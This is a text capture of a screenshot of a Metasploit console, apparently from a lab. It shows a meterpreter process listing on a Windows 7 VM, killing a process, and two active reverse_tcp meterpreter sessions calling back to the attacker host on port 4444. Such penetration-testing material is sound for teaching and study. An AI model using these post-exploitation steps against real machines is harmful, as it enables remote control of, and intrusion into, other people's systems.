 Applications Places Sun Apr 5, 12:06 AM root
root@attack: ~/metasploit-framework
File Edit View Search Terminal Help
2520 860 dwm.exe x86_64 1 WIN7X64DEV\user C:\Windows\System32\dwm.exe
2764 3368 svchost.exe x86 1 WIN7X64DEV\user C:\Windows\SysWOW64\svchost.exe
2888 3328 csrss.exe 4294967295
3124 1076 rdpclip.exe x86_64 1 WIN7X64DEV\user C:\Windows\System32\rdpclip.exe
3260 3504 csrss.exe 4294967295
3368 2224 bob.exe x86 1 WIN7X64DEV\user C:\temp\bob.exe
3636 3260 conhost.exe x86_64 1 WIN7X64DEV\user C:\Windows\System32\conhost.exe
3652 1800 TPAutoConnect.exe x86_64 1 WIN7X64DEV\user C:\Program Files\VMware\VMware Tools\TPAutoConnect
.exe
3708 3260 conhost.exe x86_64 1 WIN7X64DEV\user C:\Windows\System32\conhost.exe
3756 2272 LogonUI.exe 4294967295
meterpreter > kill 3368
Killing: 3368
meterpreter > background
[*] Backgrounding session 1...
msf payload(reverse_tcp) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 WIN7X64DEV\user @ WIN7X64DEV 172.16.102.137:4444 -> 172.16.102.141:1661 (172.16.102.141)
2 meterpreter x86/win32 WIN7X64DEV\user @ WIN7X64DEV 172.16.102.137:4444 -> 172.16.102.141:1662 (172.16.102.141)
msf payload(reverse_tcp) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
root@attack: ~/metas... [root@attack: ~/metas... [rdp] [Alternative Payloads ... [Passwords • (module... [root@attack: ~/metas... [a • - Sublime Text 2 ... rdesktop - 172.16.10...